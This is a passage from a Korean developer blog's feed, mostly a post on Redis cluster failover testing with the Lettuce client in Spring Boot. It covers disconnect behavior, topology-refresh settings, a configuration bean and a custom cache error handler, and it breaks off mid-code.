&lt;p&gt;위처럼 수정해주고 나면 제대로 설정된 키값으로 들어온 것을 볼 수 있었다.&lt;/p&gt;
</description>
        <pubDate>Mon, 30 Dec 2024 00:00:00 +0900</pubDate>
        <link>https://eastglow.github.io//back-end/2024/12/30/Java-Spring-Boot%EC%97%90%EC%84%9C-Property-Key-%EC%B2%98%EB%A6%AC-%EB%B0%A9%EC%8B%9D%EC%9C%BC%EB%A1%9C-%EA%B2%AA%EC%9D%80-%EB%AC%B8%EC%A0%9C.html</link>
        <guid isPermaLink="true">https://eastglow.github.io//back-end/2024/12/30/Java-Spring-Boot%EC%97%90%EC%84%9C-Property-Key-%EC%B2%98%EB%A6%AC-%EB%B0%A9%EC%8B%9D%EC%9C%BC%EB%A1%9C-%EA%B2%AA%EC%9D%80-%EB%AC%B8%EC%A0%9C.html</guid>
        
        
        <category>Back-end</category>
        
      </item>
    
      <item>
        <title>[Java]Redis, Lettuce, Failover</title>
        <description>&lt;h1 id=&quot;1-들어가며&quot;&gt;1. 들어가며&lt;/h1&gt;

&lt;p&gt;우리팀은 캐시 시스템으로 전사 공용 Couchbase를 사용하다가 2023년 하반기에 우리 팀 전용으로 Redis를 구축하였다.&lt;/p&gt;

&lt;p&gt;Redis를 구축하고 제대로 사용한 지도 반년정도(fyi. 최초로 글을 작성해뒀던 시점) 된 거 같은데 그동안 운이 좋아서 문제가 없었을 뿐이지 언제든 Redis 서버에 문제가 생겨서 애플리케이션에 영향을 줄 수 있을 듯 했다.&lt;/p&gt;

&lt;blockquote&gt;
  &lt;p&gt;여기서 잠깐, Couchbase에서 Redis로 넘어온 이유&lt;/p&gt;
  &lt;ul&gt;
    &lt;li&gt;Couchbase가 전사 공용이다보니 사용 및 확장에 제한이 많고 이것의 사용을 위해 사내 라이브러리 디펜던시가 생김
      &lt;ul&gt;
        &lt;li&gt;이 디펜던시 때문에 다른 캐시(로컬 캐시나 Redis 같은 다른 글로벌 캐시)를 쓰고 싶어도 Configuration 구성 과정에서 충돌이 생겨서 사용을 못했음&lt;/li&gt;
      &lt;/ul&gt;
    &lt;/li&gt;
    &lt;li&gt;Redis는 여러가지 데이터 구조를 지원하기도 했고 Couchbase보다 관련 자료들이 많아서 운영하기가 좋을 듯 했음&lt;/li&gt;
  &lt;/ul&gt;
&lt;/blockquote&gt;

&lt;p&gt;그러다가 어느날, 아래와 같은 로그가 우리팀 컨슈머 서비스에 올라왔고 Redis와 관련된 처리부에서 실패 오류가 난 것을 확인할 수 있었다.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;2024-00-00T00:00:05.473369797Z [2m2024-00-00 00:00:05.473[0;39m [32m INFO[0;39m [35m1[0;39m [2m---[0;39m [2m[xecutorLoop-1-2][0;39m [36mi.l.core.protocol.ConnectionWatchdog    [0;39m [2m:[0;39m Reconnecting, last destination was /x.x.x.x:1001
2024-00-00T00:00:05.476219209Z [2m2024-00-00 00:00:05.475[0;39m [32m INFO[0;39m [35m1[0;39m [2m---[0;39m [2m[ioEventLoop-6-2][0;39m [36mi.l.core.protocol.ReconnectionHandler   [0;39m [2m:[0;39m Reconnected to x.x.x.x:1001
2024-00-00T00:00:07.673862592Z [2m2024-00-00 00:00:07.673[0;39m [32m INFO[0;39m [35m1[0;39m [2m---[0;39m [2m[xecutorLoop-1-1][0;39m [36mi.l.core.protocol.ConnectionWatchdog    [0;39m [2m:[0;39m Reconnecting, last destination was /x.x.x.x:1000
2024-00-00T00:00:07.677330394Z [2m2024-00-00 00:00:07.677[0;39m [32m INFO[0;39m [35m1[0;39m [2m---[0;39m [2m[ioEventLoop-6-1][0;39m [36mi.l.core.protocol.ReconnectionHandler   [0;39m [2m:[0;39m Reconnected to x.x.x.x:1000
2024-00-00T00:00:07.691202597Z org.springframework.data.redis.RedisSystemException: Redis exception; nested exception is io.lettuce.core.RedisException: io.lettuce.core.RedisException: Currently not connected. Commands are rejected.
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Redis Exception으로 인해 해당 서비스 메서드의 실행 도중에 오류가 났고 결과적으로 로직 실행이 완료되지 못했었다. (다행히 실패날 경우 재처리 될 수 있게 별도 로직이 있어서 큰 이슈는 없었다.)&lt;/p&gt;

&lt;p&gt;위 오류가 발생했던 당시에 애플리케이션에서 Redis 서버로 지속적인 Reconnect를 왜 하는지 찾아봤었는데 당시 기억으로는 ConnectionWatchdog &amp;gt; ReconnectionHandler에서 Redis 서버가 살아있는지 체크하는, 일종의 Health Check가 있었던 걸로 기억한다.&lt;/p&gt;

&lt;p&gt;어쨌든, 이 Health Check가 되는 시점과 Redis 캐시 처리 시점이 절묘하게 맞물려서 Redis Command가 실행 거부로 떨어졌고 그로 인해 Exception이 발생했었다. 이때 일을 계기로 Redis Lettuce 환경에 대한 failover 테스트를 해보기로 결심했다.&lt;/p&gt;

&lt;h1 id=&quot;2-redis-cluster-mode&quot;&gt;2. Redis Cluster Mode&lt;/h1&gt;

&lt;p&gt;일반적으로 Redis를 사용한다고 하는 곳들은 대부분 Standalone이나 Sentinel로 구성하기 보단 Cluster 환경을 구축하는 것으로 보인다. Cluster Mode는 16383개의 슬롯을 각 노드가 나눠가지는 구조인데 데이터들은 이 슬롯에 각각 저장되게 된다.&lt;/p&gt;

&lt;p&gt;그렇기 떄문에 예를 들어 “test”라는 키의 데이터와 “test1”이라는 키의 데이터는 같은 노드에 저장이 되지 않을 수 있고, “test”가 있는 노드에 접속하여 “test2”를 조회했을 때 나오지 않을 수 있다. (redis-cli에서는 -c 옵션으로 붙으면 타 노드의 데이터도 조회가 가능하긴 하다.)&lt;/p&gt;

&lt;blockquote&gt;
  &lt;p&gt;참고로 클러스터 환경에서도 특정 노드에만 키가 저장되게 할 수 있다. Hash Tag라는 것을 이용하면 되는데 {test}:1234와 {test}:5678과 같이 {} 안에 같은 키를 지정하면 같은 노드로 향하게 된다.&lt;/p&gt;

  &lt;p&gt;&lt;a href=&quot;https://redis.io/docs/reference/cluster-spec/#hash-tags&quot;&gt;https://redis.io/docs/reference/cluster-spec/#hash-tags&lt;/a&gt;&lt;/p&gt;
&lt;/blockquote&gt;

&lt;blockquote&gt;
  &lt;p&gt;이 글에서는 클러스터 환경, 구성 등에 대한 자세한 설명이나 정보는 다루지 않겠다.&lt;/p&gt;
&lt;/blockquote&gt;

&lt;p&gt;우리팀 Redis도 이러한 Cluster 환경을 구축해놨고 3대의 물리 서버에 각 서버마다 마스터-슬레이브 노드를 1개씩 띄워놨다. (총 3대의 서버, 3개의 마스터, 3개의 슬레이브가 존재)&lt;/p&gt;

&lt;h1 id=&quot;3-failover-테스트와-관련된-옵션들&quot;&gt;3. failover 테스트와 관련된 옵션들&lt;/h1&gt;

&lt;h2 id=&quot;1-clientoptionsdisconnectedbehavior&quot;&gt;1) ClientOptions.disconnectedBehavior&lt;/h2&gt;

&lt;p&gt;보통 RedisException이 발생하게 되는 옵션 중에는 Lettuce에 있는 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;disconnectedBehavior&lt;/code&gt; 옵션에 따라 갈리게 되는데 아래와 같다.&lt;/p&gt;

&lt;ol&gt;
  &lt;li&gt;DEFAULT: 아무것도 설정하지 않았을 때 동작하는 기본 옵션이며 autoReconnect값에 따라 다르게 동작한다. true인 경우엔 ACCEPT_COMMANDS, false인 경우엔 REJECT_COMMANDS로 동작한다. (autoReconnect는 기본 true이다. 즉, ACCEPT_COMMANDS로 동작하게 된다.)&lt;/li&gt;
  &lt;li&gt;ACCEPT_COMMANDS: 이 옵션은 만약 Redis Command를 날렸는데 서버 연결이 되지 않은 상태일 때, 서버가 연결될 때까지 기다리게 된다. 이 기다리는 시간에 해당되는 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;commandTimeout&lt;/code&gt;이 있으며 기본값은 1분이다.
    &lt;ul&gt;
      &lt;li&gt;1분동안 서버가 재연결되지 않으면 명령어 실행이 실패하며 아래 에러가 발생한다.&lt;br /&gt;
&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;org.springframework.dao.QueryTimeoutException: Redis command timed out; nested exception is io.lettuce.core.RedisCommandTimeoutException: Command timed out after 1 minute(s)&lt;/code&gt;&lt;/li&gt;
    &lt;/ul&gt;
  &lt;/li&gt;
  &lt;li&gt;REJECT_COMMANDS: 이 옵션은 만약 Redis Command를 날렸는데 서버 연결이 되지 않은 상태일 때, 바로 Exception이 발생하게 된다. 즉, 서버가 재연결될 때까지 기다리지 않는다.  &lt;br /&gt;
&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;org.springframework.data.redis.RedisSystemException: Redis exception; nested exception is io.lettuce.core.RedisException: io.lettuce.core.RedisException: Currently not connected. Commands are rejected.&lt;/code&gt;&lt;/li&gt;
&lt;/ol&gt;

&lt;p&gt;그래서 이 옵션은 서비스 성격에 따라 사용하면 될 것 같은데 만약 명령어가 실행될 노드가 장애가 났을 경우, 해당 명령어가 즉각 실패로 떨어지고 exception 상황을 인지할 수 있게 하려면 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;REJECT_COMMANDS&lt;/code&gt; 옵션을 쓰면 좋을 것 같고 조금의 시간(=timeout)이 걸리더라도 일단 재연결을 기다려보자! 하면 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ACCEPT_COMMANDS&lt;/code&gt;를 쓰면 될 듯 하다.&lt;/p&gt;

&lt;p&gt;어쨌거나 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ACCEPT_COMMANDS&lt;/code&gt; 옵션을 사용하게 되면 timeout 설정 시간만큼의 지연 시간이 생기기 때문에 서로 장단점이 있는 옵션이라 생각된다.&lt;/p&gt;

&lt;h2 id=&quot;2-clustertopologyrefreshoptions&quot;&gt;2) ClusterTopologyRefreshOptions&lt;/h2&gt;

&lt;p&gt;Cluster 환경에서의 failover에 가장 중요한(?) 역할을 한다고 생각되는 옵션이다. 이 옵션이 없으면 운영 중이 노드 중 하나가 장애가 발생했을 때 애플리케이션 쪽에서는 해당 노드가 장애 상태인지 제대로 인지하지 못한다. 즉, 애플리케이션은 해당 노드로 Redis 명령어를 날려서 exception이 발생하기 전까지는 장애가 생긴 노드인 것을 모르는 것이다.&lt;/p&gt;

&lt;p&gt;그래서 아래 참고 자료들을 보면 Redis를 Cluster 모드로 운영한다면 Lettuce Config에 ClusterTopology 설정은 웬만하면 필수적으로 해야한다고 한다.&lt;/p&gt;

&lt;blockquote&gt;
  &lt;p&gt;&lt;a href=&quot;https://lettuce.io/core/release/reference/#clientoptions.cluster-specific-options&quot;&gt;https://lettuce.io/core/release/reference/#clientoptions.cluster-specific-options&lt;/a&gt;&lt;/p&gt;

  &lt;p&gt;&lt;a href=&quot;https://blog.leocat.kr/notes/2022/04/15/lettuce-config-for-redis-cluster-topology-refresh&quot;&gt;https://blog.leocat.kr/notes/2022/04/15/lettuce-config-for-redis-cluster-topology-refresh&lt;/a&gt;&lt;/p&gt;
&lt;/blockquote&gt;

&lt;p&gt;처음 이 옵션들을 가지고 failover 테스트를 할 땐 정확히 어떤 차이가 있는지 잘 몰랐었는데 상황을 아래와 같이 나눠서 확인해보니 그 의미를 알 수 있었다.&lt;/p&gt;

&lt;h3 id=&quot;2-1-clustertopologyrefreshoptions가-없을-때&quot;&gt;2-1) ClusterTopologyRefreshOptions가 없을 때&lt;/h3&gt;

&lt;p&gt;먼저 같은 노드로 계속 명령어가 날아갈 수 있도록 {test}:1111과 같이 Hash Tag를 지정하여 테스트 중에는 특정 노드로 계속 명령어가 갈 수 있도록 하였다.&lt;/p&gt;

&lt;ol&gt;
  &lt;li&gt;최초로 set 명령어를 날렸을 때 x.x.x.x:1000 노드로 명령어가 실행된 것을 볼 수 있었다.&lt;/li&gt;
  &lt;li&gt;x.x.x.x:1000 노드를 shutdown하면 ConnectionWatchdog와 ReconnectionHandler에 의해 지속적으로 재연결 시도를 하는 것을 볼 수 있었다.&lt;/li&gt;
  &lt;li&gt;다시 set 명령어를 날렸을 때, x.x.x.x:1000는 아직 내려간 상태이기 때문에 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;REJECT_COMMANDS&lt;/code&gt; 옵션에 의해 바로 명령어 실행이 거부되는 것을 볼 수 있었다. 여기서 알 수 있는 점은 장애가 발생한 노드인지 아닌지 애플리케이션 쪽에서는 명령어를 날리기 전까지 모르는 것이다. 그래서 명령어를 날려보고 나서야 안 되는 것을 알고 Exception을 발생시켰다.&lt;/li&gt;
&lt;/ol&gt;

&lt;h3 id=&quot;2-1-clustertopologyrefreshoptions가-있을-때&quot;&gt;2-1) ClusterTopologyRefreshOptions가 있을 때&lt;/h3&gt;

&lt;p&gt;이 옵션이 설정되고 난 뒤는 상황이 달라진다. 이번에도 똑같이 x.x.x.x:1000 이 노드를 다운시켜 보았다.&lt;/p&gt;

&lt;ol&gt;
  &lt;li&gt;최초로 set 명령어를 날렸을 때는 기존과 별 다를 바 없어보였다.&lt;/li&gt;
  &lt;li&gt;하지만 마스터 노드를 shutdown했을 때 좀 다른 점을 볼 수 있었다. 지속적으로 재연결을 시도하는 것은 똑같지만 중간중간에 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ClusterTopologyRefreshScheduler&lt;/code&gt;, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ClusterTopologyRefresh&lt;/code&gt;에서 로그가 발생하는 것을 새롭게 볼 수 있었다. 그리고 로그를 더 살펴보니 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;0ada2e53b1cee67511cff699ff90dd7e24ec043f x.x.x.x:1000@1000 master - 0 1711528303096 23 disconnected 5461-10922&lt;/code&gt; 와 같이 연결이 끊긴 것을 인지하고 있는 것을 볼 수 있었다.&lt;/li&gt;
  &lt;li&gt;그리고 역시나 똑같이 shutdown 된 이후에 다시 set 명령어를 날려보았는데 ClusterTopology 옵션을 설정하고 난 뒤에는 에러가 나지 않고 다른 노드로 정상적으로 실행되는 것을 볼 수 있었다.&lt;/li&gt;
&lt;/ol&gt;

&lt;h1 id=&quot;4-최종적으로-설정한-옵션&quot;&gt;4. 최종적으로 설정한 옵션&lt;/h1&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;@Bean
@ConditionalOnMissingBean
public RedisConnectionFactory redisConnectionFactory(RedisProperties redisProperties) {

	private final CustomRedisProperties customRedisProperties;

	// topology 자동 업데이트 옵션 추가
	// enablePeriodicRefresh(tolpology 정보 감시 텀) default vaule : 60s
	ClusterTopologyRefreshOptions clusterTopologyRefreshOptions = ClusterTopologyRefreshOptions.builder()
			.enablePeriodicRefresh(Duration.ofSeconds(60L))
			.enableAllAdaptiveRefreshTriggers()  // MOVED, ASK, PERSISTENT_RECONNECTS, UNCOVERED_SLOT, UNKOWN_NODE trigger시 refresh 진행
			.adaptiveRefreshTriggersTimeout(Duration.ofSeconds(60L))
			.build();

	CustomRedisProperties.ClientOptions customClientOptions = customRedisProperties.getClientOptions();

	ClientOptions clientOptions = ClusterClientOptions.builder()
			.disconnectedBehavior(StringUtils.isBlank(customClientOptions.getDisconnectedBehavior()) ? ClientOptions.DisconnectedBehavior.DEFAULT : this.getDisconnectBehavior(customClientOptions.getDisconnectedBehavior()))
			.topologyRefreshOptions(clusterTopologyRefreshOptions)
			.build();

	Duration commandTimeout = customClientOptions.getCommandTimeout();

	LettuceClientConfiguration clientConfig = LettuceClientConfiguration.builder()
			.clientOptions(clientOptions)
			.commandTimeout(commandTimeout == null ? Duration.ofSeconds(30L) : commandTimeout)
			.readFrom(ReadFrom.REPLICA_PREFERRED)
			.build();
			
	RedisClusterConfiguration redisClusterConfiguration = new RedisClusterConfiguration(redisProperties.getCluster().getNodes());
	redisClusterConfiguration.setPassword(redisProperties.getPassword());

	return new LettuceConnectionFactory(redisClusterConfiguration, clientConfig);
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;a href=&quot;https://github.com/redis/lettuce/wiki/Client-Options&quot;&gt;https://github.com/redis/lettuce/wiki/Client-Options&lt;/a&gt;&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;아래 값들은 application.yml 설정값을 통해 별도로 받고 있으나, 기본값을 기준으로 설명해두었다.&lt;/li&gt;
  &lt;li&gt;ClusterTopologyRefreshOptions
    &lt;ul&gt;
      &lt;li&gt;enablePeriodicRefresh(Duration.ofSeconds(60L)): 60초마다 주기적으로 topology 정보를 업데이트 할 수 있도록 한다.&lt;/li&gt;
      &lt;li&gt;enableAllAdaptiveRefreshTriggers(): MOVED, ASK 등 일부 명령어가 실행될 시 업데이트 할 수 있도록 한다.&lt;/li&gt;
      &lt;li&gt;adaptiveRefreshTriggersTimeout(Duration.ofSeconds(60L)): 2번째 옵션과 연관된 옵션인데 특정 명령어에 의해 업데이트가 될 때 너무 잦은 업데이트가 일어나면 문제가 될 수 있기 때문에 1번 업데이트가 됐으면 60초 동안은 업데이트가 일어나지 않게 하는 옵션이다.&lt;/li&gt;
    &lt;/ul&gt;
  &lt;/li&gt;
  &lt;li&gt;ClientOptions.disconnectedBehavior: 팀 내부 논의를 통해 Redis를 정상적으로 사용할 수 없는 상태일 땐 타임아웃 시간만큼 지연되는 것보단 바로 REJECT 처리되어 에러나는 편이 나을 것 같다는 의견이 대다수라 REJECT_COMMANDS를 적용하였다.&lt;/li&gt;
  &lt;li&gt;LettuceClientConfiguration.commandTimeout
    &lt;ul&gt;
      &lt;li&gt;명령어를 날렸을 때 실행 지연을 보장받는 시간 설정이다. ACCEPT_COMMANDS 설정을 했을 때 유효한 값일 것이고 60초는 너무 길 것 같아서 30초로 설정해두었다.&lt;/li&gt;
    &lt;/ul&gt;
  &lt;/li&gt;
&lt;/ul&gt;

&lt;h1 id=&quot;5-해결된-줄-알았으나&quot;&gt;5. 해결된 줄 알았으나…&lt;/h1&gt;

&lt;h2 id=&quot;1-재연결-과정에서-마스터슬레이브-복제-이슈&quot;&gt;1) 재연결 과정에서 마스터&amp;amp;슬레이브 복제 이슈&lt;/h2&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;2024-00-00 00:00:00.244  WARN 1 --- [ioEventLoop-6-1] i.l.core.StatefulRedisConnectionImpl     : READONLY failed: LOADING Redis is loading the dataset in memory
2024-00-00 00:00:00.748  WARN 1 --- [xecutorLoop-1-2] i.l.c.c.topology.ClusterTopologyRefresh  : Cannot retrieve partition view from RedisURI [host=&apos;x.x.x.x&apos;, port=1000], error: java.util.concurrent.ExecutionException: io.lettuce.core.RedisLoadingException: LOADING Redis is loading the dataset in memory
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;a href=&quot;https://github.com/redis/lettuce/issues/2560&quot;&gt;https://github.com/redis/lettuce/issues/2560&lt;/a&gt;&lt;/p&gt;

&lt;p&gt;위 이슈에 의하면 Lettuce 6 버전부터 해결되었다고 한다. 현재 팀에서 쓰는 spring-data-redis에 엮인 버전은 5.3.7 버전이라 일단은 피할 수 없는 이슈 같다. (추후 버전업해서 테스트 예정)&lt;/p&gt;

&lt;blockquote&gt;
  &lt;p&gt;In Lettuce 6.0 we improved the handshake process to disconnect the connection and attempt a reconnect later on when LOADING is gone.&lt;/p&gt;
&lt;/blockquote&gt;

&lt;h2 id=&quot;2-redis-exception-발생-시-핸들링&quot;&gt;2) Redis Exception 발생 시 핸들링&lt;/h2&gt;

&lt;p&gt;사례들을 찾아보니 크게 아래 2가지 정도로 처리하고 있는 듯 하였다. 우리팀은 내부 논의를 통해 CacheErrorHandler를 구성하기로 했다.&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;CacheErrorHandler&lt;/li&gt;
  &lt;li&gt;Resilience4J의 서킷 브레이커와 같은 것을 활용한 fallback method 구성&lt;/li&gt;
&lt;/ul&gt;

&lt;blockquote&gt;
  &lt;p&gt;&lt;a href=&quot;https://velog.io/@chs98412/%EB%A0%88%EB%94%94%EC%8A%A4-%EC%9E%A5%EC%95%A0-%EC%B2%98%EB%A6%AC%ED%95%98%EA%B8%B0&quot;&gt;https://velog.io/@chs98412/%EB%A0%88%EB%94%94%EC%8A%A4-%EC%9E%A5%EC%95%A0-%EC%B2%98%EB%A6%AC%ED%95%98%EA%B8%B0&lt;/a&gt;&lt;/p&gt;
&lt;/blockquote&gt;

&lt;h3 id=&quot;2-1-cacheable-관련-failover-테스트&quot;&gt;2-1) @Cacheable 관련 failover 테스트&lt;/h3&gt;

&lt;p&gt;별도의 Redis 에러 핸들링이 없는 상태에서 @Cacheable이 붙은 메서드를 호출했을 때, Redis 서버 장애가 나면 어떻게 될까?&lt;/p&gt;

&lt;p&gt;일반적으로 READ의 경우엔 현재 클라이언트 쪽 설정인 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;LettuceClientconfiguration.readFrom&lt;/code&gt; 옵션이 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ReadFrom.REPLICA_PREFERED&lt;/code&gt;로 되어있는데 이 옵션은 조회의 경우 slave 노드에서 먼저 읽고 slave 노드가 불능 상태이면 master 노드에서 읽겠다는 것이다.&lt;/p&gt;
&lt;blockquote&gt;
  &lt;p&gt;&lt;a href=&quot;https://github.com/redis/lettuce/wiki/ReadFrom-Settings&quot;&gt;https://github.com/redis/lettuce/wiki/ReadFrom-Settings&lt;/a&gt;&lt;/p&gt;
&lt;/blockquote&gt;

&lt;p&gt;그리고 아래 테스트에서 하나 더 중요한 옵션이 있는데 Redis 서버 쪽에 있는 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;cluster-require-full-coverage&lt;/code&gt;가 그것이다. 현재 우리팀 Redis는 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;yes&lt;/code&gt;로 되어 있는데 이경우엔 master 노드 3개 중 1개만 죽어도 모든 노드 운영이 불가해지는 옵션이다.&lt;/p&gt;
&lt;blockquote&gt;
  &lt;p&gt;&lt;a href=&quot;http://www.redisgate.com/redis/cluster/cluster-require-full-coverage.php&quot;&gt;http://www.redisgate.com/redis/cluster/cluster-require-full-coverage.php&lt;/a&gt;&lt;/p&gt;
&lt;/blockquote&gt;

&lt;h4 id=&quot;2-1-1-slave-노드-shutdown&quot;&gt;2-1-1) slave 노드 shutdown&lt;/h4&gt;

&lt;p&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ReadFrom.REPLICA_PREFERED&lt;/code&gt; 옵션에 의해 @Cacheable이 실행되는 조회(REDIS get)의 경우엔 slave 노드로 연결이 된다. 그래서 먼저 slave 노드를 shutdown 해보았다. 이경우엔 별 문제없이 바로 master 노드를 바라보게 되어 따로 에러없이 잘 조회되었다.&lt;/p&gt;

&lt;h4 id=&quot;2-1-2-master-노드-shutdown&quot;&gt;2-1-2) master 노드 shutdown&lt;/h4&gt;

&lt;p&gt;slave 노드에 이어 master 노드까지 shutdown하면 어떻게 될까? 결과부터 말하자면 클라이언트는 완전 불능 상태가 되어버린다. 이미 다른 2대의 master는 각각 1개씩 slave를 가지고 있는 상태이고 이 상태에서 slave를 다운시키고 뒤이어 그 slave의 master를 다운시켰으니 결과적으로 master 3대 중 1대는 아예 불능 상태가 된 것이다.&lt;/p&gt;

&lt;p&gt;그렇기 때문에 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;cluster-require-full-coverage=yes&lt;/code&gt; 설정에 의해서 master 3대 중 1대가 죽어버려서 모든 master 노드가 서비스 불가 상태로 바뀐다.&lt;/p&gt;

&lt;p&gt;살아있는 master 노드에 들어가서 cluster info를 실행해보면 이 노드는 멀쩡하지만 cluster_state가 fail 상태인 것을 볼 수 있었다. 그래서 @Cacheable을 설정한 메서드를 실행해보면 아래와 같이 타임아웃이 발생하며 정상적인 메서드 실행이 안 되는 것을 확인할 수 있었다.&lt;/p&gt;

&lt;p&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;org.springframework.dao.QueryTimeoutException: Redis command timed out; nested exception is io.lettuce.core.RedisCommandTimeoutException: Command timed out after 30 second(s)&lt;/code&gt;&lt;/p&gt;

&lt;blockquote&gt;
  &lt;p&gt;ACCEPT_COMMANDS 옵션으로 테스트해서 타임아웃이 난거고 REJECT_COMMANDS였다면 타임아웃 없이 바로 Reject Exception이 발생한다.&lt;/p&gt;
&lt;/blockquote&gt;

&lt;p&gt;위 상황이 꼭 @Cacheable에만 국한되는 것이 아니라 Redis 서비스 자체가 불가해진 상황이라 애플리케이션 전역에 영향을 미치게 된다. 여기서 확인해보고 싶었던 것은 &lt;em&gt;별도의 에러 핸들링이 없을 때 @Cacheable이 있는 메서드에서 Redis 에러가 발생하면 어떻게 될까&lt;/em&gt; 였다.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;요약하자면 아무런 에러 핸들링없이 @Cacheable을 사용하면 Redis 장애 발생 시 해당 메서드 실행 자체가 에러나게 된다.&lt;/strong&gt;&lt;/p&gt;

&lt;h2 id=&quot;3-그래서-cacheerrorhandler를-만들었다&quot;&gt;3) 그래서 CacheErrorHandler를 만들었다.&lt;/h2&gt;

&lt;p&gt;Redis Exception 발생 시 핸들링 하는 방법 중 하나인 CacheErrorHandler를 등록해보려고 한다. 이 핸들러를 통해 Cache와 관련된 Exception을 전역적으로 관리할 수 있다.&lt;/p&gt;

&lt;h3 id=&quot;3-1-cache-관련-configuration이-초기화되는-순서&quot;&gt;3-1) Cache 관련 Configuration이 초기화되는 순서&lt;/h3&gt;

&lt;ol&gt;
  &lt;li&gt;AbstractCachingconfiguration
    &lt;ol&gt;
      &lt;li&gt;AbstractCachingConfigruation은 @Configuration이 붙어있기 때문에 Spring 초기화 과정에서 자동으로 초기화 대상으로 선정된다.&lt;/li&gt;
      &lt;li&gt;현재 프로젝트엔 CachingConfigurerSupport를 상속받은 별도의 CustomRedisAutoConfiguration이 존재하고, 이것은 AbstractCachingConfigruation의 configureres 객체에 담겨있는 것을 볼 수 있었다. (1개만 설정 가능하다.)&lt;/li&gt;
    &lt;/ol&gt;
  &lt;/li&gt;
  &lt;li&gt;ProxyCachingConfiguration
    &lt;ol&gt;
      &lt;li&gt;이후 AbstractCachingConfiugration을 상속받은 ProxyCachingConfiugration에 의해 CacheInterceptor bean이 생성된다.&lt;/li&gt;
    &lt;/ol&gt;
  &lt;/li&gt;
  &lt;li&gt;CacheInterceptor, CacheAspectSupport
    &lt;ol&gt;
      &lt;li&gt;CacheInterceptor는 CacheAspectSupport를 상속받고 있고 CacheAspectSupport에 있는 configure에 의해 errorHandler가 선택되어 세팅된다.&lt;/li&gt;
    &lt;/ol&gt;
  &lt;/li&gt;
&lt;/ol&gt;

&lt;h3 id=&quot;3-2-simplecacheerrorhandler&quot;&gt;3-2) SimpleCacheErrorHandler&lt;/h3&gt;

&lt;ol&gt;
  &lt;li&gt;별도의 Custom CacheErrorHandler를 등록하지 않으면 등록되는 기본 핸들러이다. CacheAspectSupport 클래스에서 보면 this.errorHandler가 new SingletonSupplier에 담기는 것을 볼 수 있다. 이 클래스에서 볼 수 있듯이 별도의 errorHandler 객체를 받았으면 그걸 쓰고 아니면 SimpleCacheErrorHandler::new를 하여 사용한다.&lt;/li&gt;
  &lt;li&gt;이 핸들러에서는 기본적으로 Cache Exception이 발생하면 바로 throw를 하고 있다. 그래서 만약 @Cacheable이라든지 Redis Operation을 통해 Redis Command를 실행했는데 에러가 발생하면 해당 에러가 바로 throw 되어 정상적으로 메서드 실행을 마칠 수 없게 된다.&lt;/li&gt;
  &lt;li&gt;extends CachingConfigurerSupport
    &lt;ol&gt;
      &lt;li&gt;별도의 Custom CacheErrorHandler를 등록하려면 위 CachingConfigurerSupport를 상속받아 @Override 메서드를 구현해야한다.&lt;/li&gt;
    &lt;/ol&gt;
  &lt;/li&gt;
&lt;/ol&gt;

&lt;h4 id=&quot;customredisautoconfiguration&quot;&gt;CustomRedisAutoConfiguration&lt;/h4&gt;
&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;@Configuration
@ConditionalOnProperty(&quot;spring.redis.host&quot;)
@AutoConfigureBefore(RedisAutoConfiguration.class)
@EnableConfigurationProperties(CustomRedisProperties.class)
public class CustomRedisAutoConfiguration extends CachingConfigurerSupport {

    (생략)...

    @Override
    public CacheErrorHandler errorHandler() {
        log.info(&quot;### customCacheErrorHandler init&quot;);
        return new CustomRedisCacheErrorHandler();
    }

    (생략)...

}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h4 id=&quot;customcacheerrorhandler&quot;&gt;CustomCacheErrorHandler&lt;/h4&gt;
&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;@Slf4j
public class CustomRedisCacheErrorHandler implements CacheErrorHandler {

    @Override
    public void handleCacheGetError(RuntimeException e, Cache cache, Object o) {
        log.error(&quot;### handleCacheGetError, {}&quot;, e.getMessage());
    }

    @Override
    public void handleCachePutError(RuntimeException e, Cache cache, Object o, Object o1) {
        log.error(&quot;### handleCachePutError, {}&quot;, e.getMessage());
    }

    @Override
    public void handleCacheEvictError(RuntimeException e, Cache cache, Object o) {
